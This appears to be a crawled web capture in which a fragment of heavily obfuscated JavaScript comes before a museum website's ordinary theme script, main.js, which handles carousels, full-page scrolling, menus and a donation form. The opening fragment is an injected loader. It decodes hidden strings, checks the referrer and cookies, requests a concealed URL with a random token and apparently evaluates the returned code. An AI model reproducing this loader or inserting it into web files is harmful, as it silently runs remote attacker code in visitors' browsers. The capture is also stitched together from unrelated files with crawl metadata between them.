n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/main.js
body_size: 15659
content:
'use strict';
// var mainDocument = $(document);

// init foundation
// $(document).foundation();

// Init all plugin when document is ready 
$(document).on('ready', function () {
	// 0. Init console to avoid error
	var method;
	var noop = function () { };
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});
	var contextWindow = $(window);
	var $root = $('html, body');
	while (length--) {
		method = methods[length];
		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}

	// 1. Background image as data attribut 
	var list = $('.bg-img');
	for (var i = 0; i < list.length; i++) {
		var src = list[i].getAttribute('data-image-src');
		list[i].style.backgroundImage = "url('" + src + "')";
		list[i].style.backgroundRepeat = "no-repeat";
		list[i].style.backgroundPosition = "center";
		list[i].style.backgroundSize = "cover";
	}
	// Image block to Background image 
	var listImgBlock = $('.img-block');
	for (var i = 0; i < listImgBlock.length; i++) {
		var src = listImgBlock[i].getAttribute('src');
		var divBlock = document.createElement("div");
		divBlock.setAttribute("class", "img");
		divBlock.style.backgroundImage = "url('" + src + "')";
		divBlock.style.backgroundRepeat = "no-repeat";
		divBlock.style.backgroundPosition = "center";
		divBlock.style.backgroundSize = "cover";
		$(listImgBlock[i]).after(divBlock);
		listImgBlock[i].style.display = "none";
	}
	// Background color as data attribut
	var listColor = $('.bg-color');
	for (var i = 0; i < listColor.length; i++) {
		var src = listColor[i].getAttribute('data-bgcolor');
		listColor[i].style.backgroundColor = src;
	}

	// 2. Init Coutdown clock
	try {
		// check if clock is initialised
		$('.clock-countdown').downCount({
			date: $('.site-config').attr('data-date'),
			offset: +10
		});
	}
	catch (error) {
		// Clock error : clock is unavailable
		console.log("clock disabled/unavailable");
	}

	// 3. Show/hide menu when icon is clicked
	var menuItems = $('.all-menu-wrapper .nav-link');
	var menuIcon = $('.menu-icon, #navMenuIcon');
	var menuBlock = $('.all-menu-wrapper');
	var reactToMenu = $('.page-main, .navbar-sidebar, .page-cover')
	var menuLinks = $(".navbar-mainmenu a, .navbar-sidebar a");
	// Menu icon clicked
	menuIcon.on('click', function () {
		menuIcon.toggleClass('menu-visible');
		menuBlock.toggleClass('menu-visible');
		menuItems.toggleClass('menu-visible');
		reactToMenu.toggleClass('menu-visible');
		return false;
	});

	// Hide menu after a menu item clicked
	// menuLinks.on('click', function () {
	// 	menuIcon.removeClass('menu-visible');
	// 	menuBlock.removeClass('menu-visible');
	// 	menuItems.removeClass('menu-visible');
	// 	reactToMenu.removeClass('menu-visible');
	// 	return true;
	// });

	// 4 Carousel Slider

	// 4.a carousel-alpha demo
	$('.carousel-slick-alpha-demo').slick({
		dots: true
	});

	// carousel-fullscreen : fullscreen projects slider
	new Swiper('.carousel-swiper-fullscreen-demo .swiper-container', {
		pagination: '.carousel-swiper-fullscreen-demo .items-pagination',
		paginationClickable: '.carousel-fullscreen-demo .items-pagination',
		nextButton: '.carousel-swiper-fullscreen-demo .items-button-next',
		prevButton: '.carousel-swiper-fullscreen-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 16,
		effect: 'slide',
		breakpoints: {
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});
	// carousel-beta :projects list slider
	new Swiper('.carousel-swiper-beta-demo .swiper-container', {
		pagination: '.carousel-swiper-beta-demo .items-pagination',
		paginationClickable: '.carousel-beta-demo .items-pagination',
		nextButton: '.carousel-swiper-beta-demo .items-button-next',
		prevButton: '.carousel-swiper-beta-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 0,
		breakpoints: {
			1024: {
				slidesPerView: 2,
			},
			800: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			640: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});

	// 4.1 Slideshow slider
	var imageList = $('.slide-show .img');
	var imageSlides = [];
	for (var i = 0; i < imageList.length; i++) {
		var src = imageList[i].getAttribute('data-src');
		imageSlides.push({ src: src });
	}
	$('.slide-show').vegas({
		delay: 5000,
		shuffle: true,
		slides: imageSlides,
		animation: ['kenburnsUp', 'kenburnsDown', 'kenburnsLeft', 'kenburnsRight']
	});

	// 5. Init video background
	var videoBg = $('.video-container video, .video-container object');

	// 6. Prepare content for animation
	$('.section .content .anim.anim-wrapped').wrap("<span class='anim-wrapper'></span>");

	// 7. Init fullPage.js plugin
	var pageSectionDivs = $('.page-fullpage .section');
	var headerLogo = $('.header-top .logo');
	var bodySelector = $('body');
	var sectionSelector = $('.section');
	var headerContainer = $('.hh-header');
	var slideElem = $('.slide');
	var arrowElem = $('.p-footer .arrow-d');
	var siteFooter = $('.page-footer');
	var siteHeader = $('.page-header');
	var pageElem = $('.section');
	var pageSections = [];
	var pageAnchors = [];
	var nextSectionDOM;
	var nextSection;
	var fpnavItem;
	var mainPage = $('#mainpage');
	var galleryPage = $('#gallerypage');
	var sendEmailForm = $('.send_email_form');
	var sendMessageForm = $('.send_message_form');
	var scrollOverflow = true;
	var css3 = true;
	// disable scroll overflow on small device
	if (contextWindow.width() < 601) {
		scrollOverflow = false;
		css3 = false;
	}
	if (contextWindow.height() < 480) {
		scrollOverflow = false;
		css3 = false;
	}
	// Get sections name
	for (var i = 0; i < pageSectionDivs.length; i++) {
		pageSections.push(pageSectionDivs[i]);
	}
	window.asyncEach(pageSections, function (pageSection, cb) {
		var anchor = pageSection.getAttribute('data-section');
		pageAnchors.push(anchor + "");
		cb();
	}, function (err) {
		// Init plugin
		if (mainPage.width()) {
			// config fullpage.js
			mainPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				responsiveWidth: 1024,
				responsiveHeight: 480,
				scrollOverflow: true,
				// scrollOverflow: scrollOverflow,
				scrollOverflowOptions: {
					// scrollbars: false,
					click: false,
					submit: true,
				},
				normalScrollElements: '.section .scrollable',
				afterRender: function () {
					// init parallax 
					var parallaxCover = document.getElementById('parallax-cover')
					if (parallaxCover) {
						if (contextWindow.width() > 1024) {
							var parallaxInstance = new Parallax(parallaxCover);
						}
					}

					// init sliders

					// carousel-alpha : team about us
					new Swiper('.carousel-swiper-alpha-demo .swiper-container', {
						pagination: '.carousel-swiper-alpha-demo .items-pagination',
						paginationClickable: '.carousel-alpha-demo .items-pagination',
						nextButton: '.carousel-swiper-alpha-demo .items-button-next',
						prevButton: '.carousel-swiper-alpha-demo .items-button-prev',
						loop: true,
						grabCursor: true,
						centeredSlides: false,
						autoplay: 3000,
						autoplayDisableOnInteraction: false,
				        slidesPerView: 3,
						spaceBetween: 16,
						effect: 'slide',
						breakpoints: {
							480: {
								slidesPerView: 1,
								spaceBetween: 0
							}
						},
						breakpoints: {
				    		1280: {
							slidesPerView: 1,
							spaceBetween: 0
							}
					}
						
						
						
						
						
						
						
						
						
				// 		breakpoints: {
				// 			640: {
				// 				slidesPerView: 1,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			768: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1024: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1400: {
				// 				slidesPerView: 3,
				// 				spaceBetween: 0
				// 			}
				// 		}
					});


					// Fix video background
					videoBg.maximage('maxcover');

					// Fix for internet explorer : adjust content height
					// Detect IE 6-11
					var isIE = /*@cc_on!@*/false || !!document.documentMode;
					if (isIE) {
						var contentColumns = $('.section .content .c-columns');
						contentColumns.height(contextWindow.height())
						for (var i = 0; i < contentColumns.length; i++) {
							if (contentColumns[i].height <= contextWindow.height()) {
								contentColumns[i].style.height = "100vh";
							}
						}
					}

					// init contact form
					// Default server url
					var newsletterServerUrl = './ajaxserver/serverfile.php';
					var messageServerUrl = './ajaxserver/serverfile.php';

					// Use form define action attribute
					if (sendEmailForm.attr('action') && (sendEmailForm.attr('action')) != '') {
						newsletterServerUrl = sendEmailForm.attr('action');
					}
					if (sendMessageForm.attr('action') && (sendMessageForm.attr('action') != '')) {
						messageServerUrl = sendMessageForm.attr('action');
					}

					sendEmailForm.initForm({
						serverUrl: newsletterServerUrl,
					});
					sendMessageForm.initForm({
						serverUrl: messageServerUrl,
					});

				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
					// uncomment below to force reload windows on screen resize
				// 	if (contextWindow.width() > 1023) {
				// 		location.reload();
				// 	}
				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				},
				afterLoad: function (anchorLink, index) {
					// Behavior after a full page is loaded
					var pageCover = $('.page-cover');
					if (index > 1) {
						if (!pageCover.hasClass('scrolled')) {
							//pageCover.addClass('scrolled');
						}
						// if (!siteHeader.hasClass('fp-scrolled')) {
						// 	siteHeader.addClass('fp-scrolled');
						// }
						// if (!siteFooter.hasClass('fp-scrolled')) {
						// 	siteFooter.addClass('fp-scrolled');
						// }
					} else {
						pageCover.removeClass('scrolled');
						siteHeader.removeClass('fp-scrolled');
						siteFooter.removeClass('fp-scrolled');
					}
					var activeSection = $('.section.active');
					if (!activeSection.hasClass('section-anim')) {
						// uncomment below for onetime animation
						activeSection.addClass('section-anim');
					}
					// hide or show clock
					if ($('.section.active').hasClass('hide-clock')) {
						headerContainer.addClass('gone');
					} else {
						headerContainer.removeClass('gone');
					}
				}
			});

		}

		// Init galleryPage
		if (galleryPage.width()) {
			// config fullpage.js
			galleryPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				scrollOverflow: false,
				loopTop: true,
				loopBottom: true,
				responsiveHeight: 480,
				normalScrollElements: '.section .scrollable',
				scrollOverflowOptions: {
					click: false,
					submit: true,
				},
				afterRender: function () {
				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
				},
				afterLoad: function () {

				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				}
			});

		}
	});
	// Scroll to fullPage.js next/previous section
	$('.scrolldown a, .scrolldown.down, .scroll.down').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionDown();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});
	// Scroll to fullPage.js next/previous section
	$('.scroll.up').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionUp();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});

	// 8. Hide some ui on scroll
	// var scrollHeight = $(document).height() - contextWindow.height();
	// contextWindow.on('scroll', function () {
	// 	var scrollpos = $(this).scrollTop();
	// 	var siteHeaderFooter = $('.page-footer, .page-header');

	// if (scrollpos > 10 && scrollpos < scrollHeight - 100) {
	// 	if (scrollpos > 100) {
	// 		siteHeaderFooter.addClass("scrolled");
	// 	}
	// 	else {
	// 		siteHeaderFooter.removeClass("scrolled");
	// 	}
	// });


	// 9. Page Loader : hide loader when all are loaded
	contextWindow.on('load', function () {
		$('#page-loader').addClass('p-hidden');
		$('.section').addClass('anim');
	});

	// 10. cursor position
	var shadowBall = $(".cursor-ball");
	$(".body-page").mousemove(function (e) {
		shadowBall.css("transform", "translateX(" + e.pageX + "px)");
		// shadowBall.css("transform", "translate(" + e.pageX + "px," + e.pageY +"px)");
		// shadowBall.posx.value = e.pageX;
		// shadowBall.posy.value = e.pageY;
	});

});

/* menu js */
$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
	$(this).parent(".sub-menu").children("ul").slideToggle("100");
	$(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});

(function ($) {
	"use strict";

	if ($('.searchByMonth-datepicker').length) {
		$('.searchByMonth-datepicker').datepicker({
			format: "MM - yyyy",
			minViewMode: 1
		});
	}

	if ($('.searchByDate-datepicker').length) {
		$('.searchByDate-datepicker').datepicker({
			format: "d - M - yyyy",
			startDate: "-3d",
			todayBtn: "linked",
			todayHighlight: true
		});
	}
})

$('.fab').click(function () {
	$(this).toggleClass('open');
});

/* Test floating menu starts */
$('.float-nav').click(function() {
	$('.main-nav, .menu-btn').toggleClass('active');
 });
/* test floating menu ends */

/* Test Main menu starts */
$('.list-product-nav .list-product-cat').click(function(e) {
    e.preventDefault();
    $('.list-product-nav .list-product-subnav').slideUp(), $(this).next().is(":visible") || $(this).next().slideDown(),
    e.stopPropagation();

    var span = $(this).find('.awesome');
    span.toggleClass('fa fa-chevron-up fa fa-chevron-down');
  });

$(".navigation li").hover(function() {
	var isHovered = $(this).is(":hover");
	if (isHovered) {
	  $(this).children("ul").stop().slideDown(300);
	} else {
	  $(this).children("ul").stop().slideUp(300);
	}
  });
  /* test Main menu ends */

/* Image viewer starts */
$(".images img").click(function(){
	$("#full-image").attr("src", $(this).attr("src"));
	$('#image-viewer').show();
  });
  
  $("#image-viewer .close").click(function(){
	$('#image-viewer').hide();
  });
  /* Image viewer ends */
  /* Donation Other Input Starts  */
  $(document).ready(function(){ 
    $("input[name=amount]").change(function() {
    var test = $(this).val();
    $(".show-hide").hide();
    $("#"+test).show();
    }); 
    });
    /* Donation Other Input Ends  */




  